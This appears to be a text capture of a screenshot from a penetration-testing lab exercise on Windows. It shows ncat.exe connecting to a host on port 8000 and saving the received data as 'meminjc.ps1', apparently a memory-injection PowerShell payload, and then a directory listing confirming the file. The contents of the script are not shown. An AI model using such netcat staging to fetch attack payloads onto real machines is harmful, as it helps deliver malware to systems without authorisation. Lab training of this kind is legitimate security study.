 C:\Users\offsec.CLIENT251\Desktop>c:\Tools\practical_tools\ncat.exe -nv 192.168.119.216 8000 > meminjc.ps1
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Connected to 192.168.119.216:8000.
Ncat: 0 bytes sent, 2503 bytes received in 3.40 seconds.
C:\Users\offsec.CLIENT251\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\offsec.CLIENT251\Desktop
07/18/2020  07:18 PM    <DIR>          .
07/18/2020  07:18 PM    <DIR>          ..
07/18/2020  07:19 PM             2,503 meminjc.ps1
               1 File(s)          2,503 bytes
               2 Dir(s)   8,936,742,912 bytes free